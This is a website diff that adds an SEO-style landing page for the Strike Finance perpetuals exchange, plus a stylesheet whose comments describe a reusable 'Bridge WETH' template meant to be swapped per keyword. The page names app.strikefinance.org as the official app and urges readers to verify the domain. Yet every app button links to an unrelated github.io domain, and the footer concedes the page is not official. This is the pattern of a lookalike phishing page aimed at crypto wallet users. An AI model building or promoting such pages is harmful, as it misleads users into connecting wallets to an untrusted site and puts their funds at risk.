{"@type": "Question", "name": "Is Strike Finance the same as Strike the payments app?", "acceptedAnswer": {"@type": "Answer", "text": "No. Strike Finance is a crypto derivatives and perpetuals platform at strikefinance.org. It should not be confused with other companies or apps using the word Strike. Always verify the domain, documentation, social links, and wallet prompts before interacting."}}, {"@type": "Question", "name": "Can I use the Strike Finance API for bots?", "acceptedAnswer": {"@type": "Answer", "text": "Strike Finance publishes API documentation, making it relevant for trading bots, dashboards, and market-data tools. API users still face the same position risk as manual traders: leverage, funding, liquidation, connectivity failures, and account-state errors can all create losses."}}]}]}</script>
+</head><body>
+<header class="site-header">
+  <a class="brand" href="#top" aria-label="Strike Finance"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">Strike Finance</span></a>
+  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
+  <span class="header-spacer"></span>
+  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
+  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
+</header>
+<main id="top">
+  <section class="hero">
+    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
+    <div class="container">
+      <h1>Strike Finance</h1>
+      <div class="appcard"><div class="appcard-head"><img src="favicon.png" alt="" width="40" height="40"><b>Strike Finance</b><span class="badge">Perps</span></div><div class="appcard-chips"><span><b>Category</b> On-chain perpetuals</span><span><b>Network</b> Cardano and Ethereum settlement</span><span><b>Token</b> STRIKE</span><span><b>Launched</b> V1: May 2025</span></div><a class="btn btn-dark" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Strike App ↗</a></div>
+      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Strike Finance ↗</a></div>
+      <p class="hero-note">Live preview — open the official Strike Finance app from your own wallet.</p>
+      <div class="trust-row"><span class="trust-chip">Official app: app.strikefinance.org</span><span class="trust-chip">Cardano and Ethereum settlement</span><span class="trust-chip">API documentation available</span></div>
+    </div>
+  </section>
+  <section class="section" id="about"><div class="container"><h2>What is Strike Finance?</h2><div class="capsule"><strong>Strike Finance</strong> is an <a class="inline-link" href="https://www.binance.com/en/research/derivatives/on-chain-perpetuals" rel="noopener noreferrer">on-chain perpetuals trading platform</a> with a dedicated execution layer and <a class="inline-link" href="https://ethereum.org/en/developers/docs/bridges/" rel="noopener noreferrer">cross-chain settlement</a>, according to its <a href="https://docs.strikefinance.org/">official docs</a>. The app is built for wallet-based trading, deposits, withdrawals, margin modes, order types, and API access.</div></div></section>
+  <section class="section" id="facts"><div class="container"><h2>Strike Finance at a glance</h2><div class="facts"><div class="f"><small>Category</small><b>On-chain perpetuals</b></div><div class="f"><small>Network</small><b><a class="inline-link" href="https://www.coingecko.com/en/coins/cardano" rel="noopener noreferrer">Cardano</a> and Ethereum settlement</b></div><div class="f"><small>Token</small><b>STRIKE</b></div><div class="f"><small>Launched</small><b>V1: May 2025</b></div><div class="f"><small>Custody</small><b><a class="inline-link" href="https://docs.strikefinance.org/perpetuals/strike-node" rel="noopener noreferrer">On-chain locker contracts</a></b></div></div></div></section>
+  <section class="section section-alt"><div class="container"><h2>Strike Finance perpetuals trading app</h2><div class="intent-a">Strike Finance is an on-chain perpetuals exchange with a dedicated execution layer and cross-chain settlement. The current V2 design described in the docs uses a <a class="inline-link" href="https://www.investopedia.com/terms/c/central_limit_order_book.asp" rel="noopener noreferrer">central limit order book model</a>, while custody and settlement remain anchored to on-chain locker contracts. Traders search for Strike Finance when they want wallet-based perpetuals, margin controls, advanced order types, and API access rather than a simple spot swap. The app flow generally involves connecting a wallet, depositing collateral, choosing a market, selecting <a class="inline-link" href="https://docs.strikefinance.org/perpetuals/margin-modes" rel="noopener noreferrer">cross or isolated margin</a> where available, and managing liquidation risk. <a class="inline-link" href="https://www.investopedia.com/terms/p/perpetual-futures.asp" rel="noopener noreferrer">Perpetuals are leveraged derivatives</a>, so price movement, funding, margin requirements, and liquidation rules matter more than token-swap slippage.</div></div></section><section class="section"><div class="container"><h2>Strike Finance deposits and withdrawals</h2><div class="intent-a">Strike Finance deposits and withdrawals are central to the product because trading balances are credited through validator-verified settlement rather than a normal centralized account deposit. The docs describe a quote, validate, and settle lifecycle: validators sign deposit quotes, users send assets to locker contracts, confirmations are verified, and the balance is credited on the execution layer. Withdrawals reverse the flow with wallet authorization and margin checks before assets are released. Users should check the supported chain, collateral asset, destination wallet, and any app-displayed confirmation requirements. Depositing volatile assets can involve conversion into stablecoin-denominated balances, so the wallet prompt and app quote need careful review.</div></div></section><section class="section section-alt"><div class="container"><h2>Strike Finance fees, <a class="inline-link" href="https://www.binance.com/en/support/faq/what-are-funding-rates-and-how-do-they-work-on-binance-futures-360033525671" rel="noopener noreferrer">funding rates</a> and margin</h2><div class="intent-a">Strike Finance search intent often includes fees, funding rates, and liquidation settings. The official docs separate topics such as funding rates, margin modes, margin tiers, and liquidations, which means users should not rely on a single static fee sentence. Perpetuals costs can include opening and closing fees, funding payments, spread, liquidation penalties, network costs, and any vault or collateral mechanics shown in the app. Funding can be positive or negative depending on market imbalance, so it can either add cost or credit over time. Before opening a position, traders should check position size, leverage, entry price, maintenance margin, liquidation price, funding rate, and whether they are using cross or isolated margin.</div></div></section><section class="section"><div class="container"><h2>Strike Finance API and trading bots</h2><div class="intent-a">Strike Finance provides API documentation for builders who want programmatic access to trading, market data, user data, and platform stats. That makes the product relevant for bot builders, dashboards, portfolio tools, and market makers, not only manual web-app users. API users still need to understand the exchange's execution model: the Strike Node processes trading messages while settlement remains connected to chain contracts. The key practical questions are authentication, market endpoints, order placement, rate limits, account state, and withdrawal safety. Anyone automating strategies should test carefully, monitor liquidation and funding exposure, and avoid assuming that API execution removes the underlying leveraged-derivative risk.</div></div></section><section class="section section-alt"><div class="container"><h2>Strike Finance token STRIKE and staking</h2><div class="intent-a">Strike Finance also has tokenomics and staking demand around the <a class="inline-link" href="https://www.coingecko.com/en/coins/strike" rel="noopener noreferrer">STRIKE token</a>, but that is separate from opening a perpetuals trade. Users searching for STRIKE token information usually want to know whether the token is connected to protocol revenue, staking, liquidity, or governance. Strong source pages for this are the official tokenomics and staking docs, plus third-party trackers such as <a class="inline-link" href="https://defillama.com/protocols/derivatives" rel="noopener noreferrer">DeFiLlama</a> for protocol-level metrics. The important landing-page distinction is that a trading position on Strike Finance is not the same thing as buying or staking STRIKE. Traders should separate market speculation on the token from collateral management, funding rates, and liquidation risk inside the perps app.</div></div></section>
+  <section class="section"><div class="container"><h2>How to trade Strike Finance</h2><ol class="steps"><li><b>Open the app</b><span>Use the official app domain, then choose the live market or tool you need.</span></li><li><b>Connect a wallet</b><span>Connect a supported crypto wallet and review any wallet prompts before signing.</span></li><li><b>Deposit collateral</b><span>Use the in-app deposit flow; validators quote, verify, and settle supported deposits on-chain.</span></li><li><b>Manage positions</b><span>Place orders, monitor margin, and use reduce-only, stop-loss, or take-profit controls where available.</span></li></ol><div class="cta-band"><div><p>Ready to trade?</p><p class="sub">Open the official Strike Finance app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Strike Finance ↗</a></div></div></section>
+  <section class="section"><div class="container"><h2>Strike Finance vs other perpetuals platforms</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>Strike Finance</th><th>Alternative perps venue</th></tr></thead><tbody><tr><td>Execution</td><td>Dedicated Strike Node with <a class="inline-link" href="https://www.messari.io/report/the-evolution-of-on-chain-derivatives" rel="noopener noreferrer">CLOB</a>-style V2 design</td><td>May use AMM, CLOB, RFQ, or centralized matching</td></tr><tr><td>Settlement</td><td>On-chain locker contracts and validator verification</td><td>Varies by protocol or centralized exchange custody</td></tr><tr><td>Markets</td><td>Crypto perpetuals with margin controls</td><td>Market list and leverage vary by venue</td></tr><tr><td>Builder access</td><td>Official API documented for trading and market data</td><td>Some venues provide SDKs, APIs, or no public API</td></tr></tbody></table></div></div></section>
+  <section class="section section-alt" id="faq"><div class="container"><h2>Strike Finance FAQ</h2><div class="faq-list"><details open><summary><h3>What is Strike Finance used for?</h3></summary><div>Strike Finance is used for on-chain perpetuals trading. The docs describe a dedicated execution layer, cross-chain settlement, margin modes, advanced order types, and API access. It is not a spot swap page; it is a derivatives venue where leverage, funding, collateral, and liquidation rules drive risk.</div></details><details><summary><h3>Which chains does Strike Finance support?</h3></summary><div>The Strike Finance materials describe Cardano and Ethereum settlement support, with assets held through on-chain locker contracts. Route and asset availability can change in the live app, so traders should use the official interface and docs before sending collateral from any chain.</div></details><details><summary><h3>Does Strike Finance use an order book?</h3></summary><div>Yes. Strike Finance docs describe Strike V2 as moving to a central limit order book architecture backed by a dedicated execution layer. That is different from older shared-liquidity AMM-style perpetual designs, where a pool often takes the opposite side of trades.</div></details><details><summary><h3>How do Strike Finance withdrawals work?</h3></summary><div>Withdrawals are described as the reverse of the deposit flow. A user authorizes withdrawal with a wallet signature, margin checks are applied, and validators co-sign the release of assets from on-chain locker contracts. Open positions and margin requirements can affect withdrawable collateral.</div></details><details><summary><h3>Is Strike Finance the same as Strike the payments app?</h3></summary><div>No. Strike Finance is a crypto derivatives and perpetuals platform at strikefinance.org. It should not be confused with other companies or apps using the word Strike. Always verify the domain, documentation, social links, and wallet prompts before interacting.</div></details><details><summary><h3>Can I use the Strike Finance API for bots?</h3></summary><div>Strike Finance publishes API documentation, making it relevant for trading bots, dashboards, and market-data tools. API users still face the same position risk as manual traders: leverage, funding, liquidation, connectivity failures, and account-state errors can all create losses.</div></details></div></div></section>
+</main>
+<footer class="site-footer"><div class="container">
+  <div class="footer-grid"></div>
+  <p class="footer-note">Not the official app; verify app.strikefinance.org before connecting a wallet. Educational only, not financial advice.</p>
+  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
+</div></footer>
+<script src="static/app.js" defer></script>
+</body></html>
--- a/static/style.css
+++ b/static/style.css
@@ -1,92 +1,662 @@
-*{box-sizing:border-box;margin:0;padding:0}
-html{background:#05140F;scroll-behavior:smooth;-webkit-text-size-adjust:100%}
-body{min-height:100vh;display:flex;flex-direction:column;font-family:"Inter",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Arial,sans-serif;
- font-size:17px;line-height:1.62;color:#F4FFF9;-webkit-font-smoothing:antialiased;overflow-x:hidden;overflow-wrap:break-word;
- background:radial-gradient(1100px 680px at 90% -12%,rgba(42,245,165,.11),transparent 60%),#05140F}
-a{color:inherit;text-decoration:none}
-img,svg{display:block;max-width:100%}
-strong{color:#F4FFF9;font-weight:700}
-h1,h2,h3{font-weight:700;letter-spacing:-.02em;line-height:1.12}
-:focus-visible{outline:2px solid #2AF5A5;outline-offset:3px;border-radius:6px}
-.wrap{width:100%;max-width:1140px;margin-inline:auto;padding-inline:clamp(20px,5vw,44px)}
-.ilink{color:#2AF5A5;text-decoration:underline;text-decoration-color:rgba(244,255,249,.16);text-underline-offset:3px}
-.ilink:hover{text-decoration-color:#2AF5A5}
-.topline{position:fixed;inset:0 0 auto 0;height:2px;z-index:60;background:linear-gradient(90deg,transparent,#2AF5A5 35%,#5FF8BC 50%,#2AF5A5 65%,transparent);background-size:200% 100%;animation:sl 9s linear infinite;opacity:.85}
-@keyframes sl{to{background-position:200% 0}}
-.btn{display:inline-flex;align-items:center;justify-content:center;gap:8px;cursor:pointer;border:0;font-weight:600;border-radius:999px;white-space:nowrap;transition:transform .16s,box-shadow .2s,filter .16s,border-color .16s,color .16s,background .16s}
-.bp{padding:13px 24px;color:#06121A;background:linear-gradient(120deg,#5FF8BC,#2AF5A5);box-shadow:0 12px 30px -12px rgba(42,245,165,.32),inset 0 1px 0 rgba(255,255,255,.35)}
-.bp:hover{transform:translateY(-2px);filter:brightness(1.05);box-shadow:0 18px 40px -12px rgba(42,245,165,.32),inset 0 1px 0 rgba(255,255,255,.35)}
-.bg2{padding:12px 22px;color:#F4FFF9;border:1px solid rgba(244,255,249,.16);background:transparent}
-.bg2:hover{border-color:#2AF5A5;color:#2AF5A5;background:rgba(42,245,165,.11)}
-.hdr{position:sticky;top:0;z-index:40;display:flex;align-items:center;gap:16px;padding:15px clamp(20px,5vw,44px);background:#05140Fcc;backdrop-filter:blur(14px);border-bottom:1px solid transparent;transition:border-color .2s,background .2s}
-.hdr.sc{border-bottom-color:rgba(244,255,249,.09);background:#05140Ff0}
-.brand{display:inline-flex;align-items:center;gap:11px}
-.brand svg{width:30px;height:30px;flex:none}
-.brand h1{font-size:1.12rem;font-weight:700;letter-spacing:-.01em;white-space:nowrap}
-.sp{flex:1}
-.hero{padding:clamp(40px,7vw,92px) 0 clamp(34px,5vw,66px)}
-.hg{display:grid;grid-template-columns:1.06fr .94fr;gap:clamp(32px,5vw,68px);align-items:center}
-.disp{font-size:clamp(2.3rem,5.4vw,3.9rem);font-weight:800;letter-spacing:-.03em;line-height:1.04}
-.ul{width:64px;height:3px;border-radius:3px;background:linear-gradient(120deg,#5FF8BC,#2AF5A5);margin:24px 0 20px;animation:dr 1s .2s both cubic-bezier(.2,.7,.2,1)}
-@keyframes dr{from{transform:scaleX(0);opacity:0}to{transform:scaleX(1);opacity:1}}
-.lead{color:#CED9D4;font-size:clamp(1.04rem,1.3vw,1.18rem);max-width:54ch}
-.lead strong{color:#F4FFF9}
-.cta{display:flex;gap:13px;flex-wrap:wrap;margin-top:28px}
-.trust{display:flex;flex-wrap:wrap;gap:9px;margin-top:24px}
-.chip{display:inline-flex;align-items:center;gap:7px;padding:7px 13px;border-radius:999px;border:1px solid rgba(244,255,249,.09);background:#0D1C17;color:#CED9D4;font-size:.79rem;font-weight:500}
-.chip::before{content:"";width:6px;height:6px;border-radius:50%;background:#2AF5A5;box-shadow:0 0 8px rgba(42,245,165,.32)}
-.card2{position:relative;background:#13221D;border:1px solid rgba(244,255,249,.16);border-radius:26px;padding:22px;box-shadow:0 30px 64px -34px rgba(0,0,0,.72)}
-.ch{display:flex;align-items:center;justify-content:space-between;margin-bottom:15px}
-.ch b{font-size:1rem}
-.bdg{font-size:.62rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;color:#2AF5A5;background:rgba(42,245,165,.11);border:1px solid rgba(244,255,249,.16);padding:4px 9px;border-radius:999px}
-.row{background:#1F2E29;border:1px solid rgba(244,255,249,.09);border-radius:14px;padding:15px 16px;display:flex;align-items:center;justify-content:space-between;gap:12px}
-.side small{font-size:.72rem;color:#909C97;text-transform:uppercase;letter-spacing:.06em}
-.side b{font-size:1.32rem;font-weight:700;letter-spacing:-.02em;display:block}
-.tok{display:inline-flex;flex-direction:column;align-items:flex-end;gap:1px;padding:8px 14px;border-radius:13px;background:#0D1C17;border:1px solid rgba(244,255,249,.16);font-weight:700;flex:none}
-.tok span{font-size:.66rem;color:#909C97;font-weight:500;letter-spacing:.02em}
-.arr{display:flex;justify-content:center;height:0;position:relative;z-index:2}
-.arr div{width:40px;height:40px;margin:-9px 0;border-radius:13px;border:1px solid rgba(244,255,249,.16);background:#1F2E29;color:#2AF5A5;display:grid;place-items:center;box-shadow:0 6px 18px -8px rgba(42,245,165,.32)}
-.arr svg{width:18px;height:18px}
-.card2 .bp{width:100%;margin-top:16px;padding:14px}
-.note{margin-top:11px;font-size:.73rem;color:#909C97;text-align:center}
-.flist{list-style:none;display:grid;gap:9px;margin:2px 0}
-.flist li{position:relative;padding:12px 14px 12px 38px;background:#1F2E29;border:1px solid rgba(244,255,249,.09);border-radius:12px;font-size:.93rem;color:#CED9D4}
-.flist li::before{content:"";position:absolute;left:15px;top:50%;transform:translateY(-50%);width:8px;height:8px;border-radius:50%;background:#2AF5A5;box-shadow:0 0 8px rgba(42,245,165,.32)}
-.sec{padding:clamp(46px,7vw,92px) 0}
-.sec.alt{background:#0D1C17}
-.sec h2{font-size:clamp(1.6rem,3.2vw,2.3rem);margin-bottom:12px}
-.intro{color:#909C97;max-width:70ch;margin-bottom:30px}
-.cap{border:1px solid rgba(244,255,249,.09);border-left:3px solid #2AF5A5;background:linear-gradient(110deg,rgba(42,245,165,.11),transparent 55%);border-radius:14px;padding:22px 24px;font-size:1.05rem;color:#CED9D4;max-width:82ch}
-.steps{counter-reset:s;display:grid;gap:12px;max-width:880px}
-.steps li{position:relative;padding:16px 18px 16px 60px;background:#13221D;border:1px solid rgba(244,255,249,.09);border-radius:14px;box-shadow:0 1px 2px rgba(0,0,0,.3)}
-.steps li::before{counter-increment:s;content:counter(s,decimal-leading-zero);position:absolute;left:18px;top:16px;color:#2AF5A5;font-weight:700;font-variant-numeric:tabular-nums}
-.steps b{display:block;margin-bottom:2px}
-.steps span{color:#909C97;font-size:.93rem}
-.cards{display:grid;grid-template-columns:repeat(3,1fr);gap:15px}
-.card{background:#13221D;border:1px solid rgba(244,255,249,.09);border-radius:20px;padding:23px;box-shadow:0 1px 2px rgba(0,0,0,.3);transition:transform .16s,border-color .16s}
-.card:hover{transform:translateY(-2px);border-color:rgba(244,255,249,.16)}
-.card h3{font-size:1.06rem;margin-bottom:8px;color:#2AF5A5}
-.card p{font-size:.93rem;color:#CED9D4}
-.faq{display:grid;gap:10px;max-width:900px}
-details{border:1px solid rgba(244,255,249,.09);border-radius:14px;background:#13221D;overflow:hidden}
-summary{cursor:pointer;list-style:none;padding:16px 20px;font-weight:600;font-size:1.01rem;display:flex;align-items:center;justify-content:space-between;gap:12px}
-summary::-webkit-details-marker{display:none}
-summary::after{content:"+";color:#2AF5A5;font-size:1.3rem;transition:transform .2s}
-details[open] summary::after{transform:rotate(45deg)}
-details>div{padding:0 20px 17px;color:#CED9D4;font-size:.95rem}
-.foot{margin-top:auto;border-top:1px solid rgba(244,255,249,.09);padding:30px 0 38px}
-.foot .src{display:flex;flex-wrap:wrap;gap:16px;margin-bottom:14px}
-.foot .src a{color:#909C97;font-size:.88rem}
-.foot .src a:hover{color:#2AF5A5}
-.foot .dis{color:#909C97;font-size:.82rem;max-width:74ch}
-@keyframes up{from{opacity:0;transform:translateY(16px)}to{opacity:1;transform:translateY(0)}}
-.hc>*{animation:up .7s both}.hc .lead{animation-delay:.08s}.hc .cta{animation-delay:.16s}.hc .trust{animation-delay:.22s}
-.hw{animation:up .9s .12s both}
-@media(max-width:900px){.hg{grid-template-columns:1fr;gap:32px}.hw{order:-1;max-width:440px;margin-inline:auto;width:100%}.cards{grid-template-columns:1fr}}
-@media(max-width:560px){body{font-size:16px}.hdr .bp{padding:10px 16px;font-size:.9rem}}
-@media(prefers-reduced-motion:reduce){*,*::before,*::after{animation:none!important;transition-duration:.001ms!important}}
-/* --- fix: clean ordered numbering 1. 2. 3. 4. (no double, SEO-clean) --- */
-.steps { display: block; list-style: decimal; padding-left: 2.1em; }
-.steps li { display: list-item; margin-bottom: 12px; padding: 14px 16px; }
-.steps li::before { content: none !important; }
-.steps li::marker { color: var(--green-mint); font-weight: 700; }+/* =========================================================================
+   Bridge WETH — light premium theme (Symbiosis-style)
+   Single external stylesheet · readable source (minified at deploy).
+   Sections: tokens · base · deco · buttons · header · hero · widget ·
+   sections · capsule · steps · network grid · trust cards · vs · faq ·
+   footer · motion · responsive
+   ========================================================================= */
+
+:root {
+  /* ---- light canvas + near-black ink ---- */
+  --bg:        #FFFFFF;
+  --bg-soft:   #F5F6FB;
+  --bg-tint:   #EEF0FE;
+  --ink:       #0E1411;
+  --ink-2:     #28322C;
+  --muted:     #5C6862;
+  --muted-2:   #8A958F;
+  --line:      #E7ECE8;
+  --line-2:    #DBE2DD;
+  --card:      #F3F6F4;
+  --card-2:    #ECF1EE;
+
+  /* ---- KEYWORD ACCENT (swap per keyword) — Bridge WETH = Ethereum indigo ---- */
+  --accent:      #6A7BF0;
+  --accent-2:    #5160E6;
+  --accent-deep: #3C49C9;   /* links / icons on white */
+  --accent-ink:  #FFFFFF;   /* text on accent buttons/badges */
+  --accent-soft: rgba(106, 123, 240, 0.13);
+  --accent-line: rgba(81, 96, 230, 0.32);
+  --accent-glow: rgba(106, 123, 240, 0.50);
+  --hero-glow:   rgba(106, 123, 240, 0.10);
+  --hero-glow-2: rgba(106, 123, 240, 0.06);
+
+  /* ---- near-black CTA (the dark "Swap" button) ---- */
+  --dark:     #14161A;
+  --dark-2:   #23272E;
+  --dark-ink: #FFFFFF;
+
+  /* ---- shape / depth ---- */
+  --r-sm: 10px;
+  --r:    14px;
+  --r-lg: 20px;
+  --r-xl: 28px;
+  --pill: 999px;
+  --shadow:    0 28px 70px -34px rgba(13, 27, 18, 0.28);
+  --shadow-sm: 0 12px 30px -20px rgba(13, 27, 18, 0.22);
+  --shadow-card: 0 14px 40px -28px rgba(13, 27, 18, 0.30);
+
+  /* ---- type / layout ---- */
+  --disp: "Space Grotesk", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  --font: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+  --container: 1140px;
+}
+
+/* ---------------------------------------------------------------- base --- */
+* { box-sizing: border-box; margin: 0; padding: 0; }
+
+html { background: var(--bg); -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }
+
+body {
+  min-height: 100vh;
+  min-width: 320px;
+  display: flex;
+  flex-direction: column;
+  font-family: var(--font);
+  font-size: 17px;
+  line-height: 1.65;
+  color: var(--ink);
+  background:
+    radial-gradient(820px 520px at 86% -4%, var(--hero-glow), transparent 60%),
+    radial-gradient(680px 480px at -6% 2%, var(--hero-glow-2), transparent 58%),
+    var(--bg);
+  -webkit-font-smoothing: antialiased;
+  text-rendering: optimizeLegibility;
+  overflow-x: hidden;
+  overflow-wrap: break-word;
+}
+
+a { color: inherit; text-decoration: none; }
+button, input, select { font: inherit; color: inherit; }
+img, svg { display: block; max-width: 100%; }
+ul { list-style: none; }
+
+:focus-visible {
+  outline: 2px solid var(--accent-deep);
+  outline-offset: 2px;
+  border-radius: 6px;
+}
+
+h1, h2, h3 { font-family: var(--disp); font-weight: 700; letter-spacing: -0.02em; line-height: 1.12; color: var(--ink); }
+
+.container { width: 100%; max-width: var(--container); margin-inline: auto; padding-inline: clamp(18px, 4vw, 40px); }
+
+.section { padding: clamp(54px, 8vw, 96px) 0; position: relative; }
+.section-alt { background: var(--bg-soft); }
+.section > .container > h2 {
+  font-size: clamp(1.7rem, 3.4vw, 2.5rem);
+  margin-bottom: 10px;
+}
+.section-intro {
+  color: var(--muted);
+  max-width: 68ch;
+  margin-bottom: clamp(24px, 3.4vw, 38px);
+  font-size: 1.06rem;
+}
+
+/* --------------------------------------------------------------- buttons - */
+.btn {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  gap: 9px;
+  border: 0;
+  cursor: pointer;
+  font-family: var(--disp);
+  font-weight: 600;
+  border-radius: var(--pill);
+  white-space: nowrap;
+  transition: transform 0.16s ease, box-shadow 0.2s ease, filter 0.18s ease,
+              background 0.16s ease, color 0.16s ease, border-color 0.16s ease;
+}
+.btn svg { width: 1.05em; height: 1.05em; }
+
+/* green money pill — the "Go to App" CTA */
+.btn-green {
+  padding: 15px 30px;
+  font-size: 1.04rem;
+  color: var(--accent-ink);
+  background: linear-gradient(135deg, var(--accent) 0%, var(--accent-2) 100%);
+  box-shadow: 0 16px 38px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5);
+  position: relative;
+  overflow: hidden;
+}
+.btn-green::after {
+  content: "";
+  position: absolute;
+  top: 0; left: -60%;
+  width: 38%; height: 100%;
+  background: linear-gradient(100deg, transparent, rgba(255, 255, 255, 0.6), transparent);
+  transform: skewX(-18deg);
+  animation: sheen 5.5s ease-in-out infinite;
+}
+.btn-green:hover { transform: translateY(-2px); filter: brightness(1.04); box-shadow: 0 22px 48px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5); }
+
+/* dark pill — the widget action + header CTA */
+.btn-dark {
+  padding: 14px 26px;
+  font-size: 1rem;
+  color: var(--dark-ink);
+  background: var(--dark);
+  box-shadow: 0 14px 30px -16px rgba(13, 27, 18, 0.5);
+}
+.btn-dark:hover { background: var(--dark-2); transform: translateY(-2px); }
+
+/* ghost / outline */
+.btn-ghost {
+  padding: 13px 22px;
+  font-size: 0.96rem;
+  color: var(--ink);
+  border: 1px solid var(--line-2);
+  background: #fff;
+}
+.btn-ghost:hover { border-color: var(--accent-deep); color: var(--accent-deep); background: var(--accent-soft); }
+
+/* mini inline CTA used down the page */
+.btn-mini {
+  padding: 9px 16px;
+  font-size: 0.86rem;
+  color: var(--accent-ink);
+  background: linear-gradient(135deg, var(--accent), var(--accent-2));
+  box-shadow: 0 10px 22px -14px var(--accent-glow);
+}
+.btn-mini.dark { color: var(--dark-ink); background: var(--dark); box-shadow: 0 10px 22px -14px rgba(13, 27, 18, 0.45); }
+.btn-mini:hover { transform: translateY(-1px); filter: brightness(1.04); }
+
+/* ---------------------------------------------------------------- header - */
+.site-header {
+  position: sticky;
+  top: 0;
+  z-index: 50;
+  display: flex;
+  align-items: center;
+  gap: 16px;
+  padding: 14px clamp(18px, 4vw, 40px);
+  background: rgba(255, 255, 255, 0.82);
+  backdrop-filter: blur(14px) saturate(1.1);
+  border-bottom: 1px solid var(--line);
+}
+.brand { display: inline-flex; align-items: center; gap: 11px; flex: none; }
+.brand-mark { width: 34px; height: 34px; flex: none; border-radius: 10px; }
+.brand-name {
+  font-family: var(--disp);
+  font-size: 1.16rem;
+  font-weight: 700;
+  letter-spacing: -0.01em;
+  white-space: nowrap;
+  color: var(--ink);
+}
+.site-nav { margin-left: 8px; }
+.nav-list { display: flex; align-items: center; gap: 2px; }
+.nav-list a {
+  display: inline-flex;
+  padding: 8px 13px;
+  border-radius: 10px;
+  color: var(--muted);
+  font-size: 0.92rem;
+  font-weight: 500;
+  transition: color 0.16s, background 0.16s;
+}
+.nav-list a:hover { color: var(--ink); background: var(--card); }
+.header-spacer { flex: 1; }
+.header-cta { padding: 11px 22px; font-size: 0.94rem; }
+.nav-toggle {
+  display: none;
+  width: 42px; height: 42px;
+  border-radius: 12px;
+  border: 1px solid var(--line-2);
+  background: #fff;
+  color: var(--ink);
+  align-items: center;
+  justify-content: center;
+}
+.nav-toggle svg { width: 20px; height: 20px; }
+
+/* ------------------------------------------------------------------ hero - */
+.hero {
+  position: relative;
+  text-align: center;
+  padding: clamp(48px, 8vw, 104px) 0 clamp(40px, 6vw, 76px);
+  overflow: hidden;
+}
+.hero .container { position: relative; z-index: 2; }
+
+/* decorative geometric accents (subtle, screenshot-style) */
+.hero-deco { position: absolute; inset: 0; z-index: 1; pointer-events: none; overflow: hidden; }
+.hero-deco span { position: absolute; display: block; border-radius: 7px; }
+.hero-deco .d1 { width: 26px; height: 26px; background: var(--dark); left: 2.5%; top: 16%; opacity: 0.9; }
+.hero-deco .d2 { width: 30px; height: 30px; background: var(--accent); right: 8%; top: 22%; box-shadow: 0 12px 30px -10px var(--accent-glow); animation: floaty 7s ease-in-out infinite; }
+.hero-deco .d3 { width: 18px; height: 18px; background: var(--accent); left: 12%; top: 60%; opacity: 0.85; animation: floaty 6s ease-in-out -2s infinite; }
+.hero-deco .d4 { width: 220px; height: 150px; border-radius: 22px; background: var(--card); left: -3%; bottom: -8%; opacity: 0.7; }
+.hero-deco .d5 { width: 90px; height: 90px; border-radius: 18px; background: var(--accent-soft); right: 3%; bottom: 4%; }
+.hero-deco .strip { left: 0; top: 0; width: 8px; height: 100%; border-radius: 0; background: linear-gradient(180deg, var(--accent-soft), transparent 70%); }
+
+.hero h1 {
+  font-size: clamp(2.7rem, 9.4vw, 6.4rem);
+  line-height: 1.0;
+  letter-spacing: -0.035em;
+  margin: 0 auto;
+  max-width: 14ch;
+}
+.hero .lead {
+  margin: clamp(18px, 2.4vw, 26px) auto 0;
+  max-width: 640px;
+  color: var(--muted);
+  font-size: clamp(1.04rem, 1.5vw, 1.28rem);
+  line-height: 1.55;
+}
+.hero .lead strong { color: var(--ink); font-weight: 600; }
+
+/* ----------------------------------------------------------- bridge widget */
+.bridge-widget {
+  margin: clamp(30px, 4vw, 46px) auto 0;
+  display: flex;
+  align-items: stretch;
+  justify-content: center;
+  gap: 12px;
+  flex-wrap: nowrap;
+  max-width: 720px;
+}
+.bw-field {
+  flex: 1 1 150px;
+  min-width: 0;
+  display: flex;
+  align-items: center;
+  gap: 12px;
+  padding: 12px 16px;
+  background: var(--card);
+  border: 1px solid var(--line);
+  border-radius: var(--r-lg);
+  text-align: left;
+  transition: border-color 0.16s, box-shadow 0.16s;
+}
+.bw-field:hover { border-color: var(--line-2); box-shadow: var(--shadow-sm); }
+.bw-coin {
+  width: 36px; height: 36px;
+  border-radius: 50%;
+  background: #fff;
+  border: 1px solid var(--line);
+  padding: 2px;
+  flex: none;
+  box-shadow: 0 6px 16px -10px rgba(13, 27, 18, 0.4);
+}
+.bw-coin.morph { position: relative; overflow: hidden; }
+.bw-coin.morph img { position: absolute; inset: 2px; width: calc(100% - 4px); height: calc(100% - 4px); border-radius: 50%; opacity: 0; transform: rotateY(90deg); transition: opacity 0.5s ease, transform 0.5s ease; }
+.bw-coin.morph img.is-active { opacity: 1; transform: rotateY(0); }
+.bw-meta { display: flex; flex-direction: column; min-width: 0; }
+.bw-amount { font-family: var(--disp); font-size: 1.4rem; font-weight: 700; letter-spacing: -0.02em; color: var(--ink); line-height: 1.1; font-variant-numeric: tabular-nums; }
